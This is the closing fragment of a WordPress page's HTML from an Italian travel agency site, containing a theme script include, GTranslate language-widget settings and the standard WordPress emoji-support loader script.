<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/js/modal-accessibility.min.js?ver=1.1.7" id="chic-lite-modal-js"></script>
<script type="text/javascript" id="gt_widget_script_68554919-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['68554919'] = {"default_language":"it","languages":["en","fr","it"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_68554919-js-before
/* ]]> */
</script><script src="https://www.7stelleviaggieturismo.it/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="www.7stelleviaggieturismo.it" data-gt-widget-id="68554919" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.7stelleviaggieturismo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.7stelleviaggieturismo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
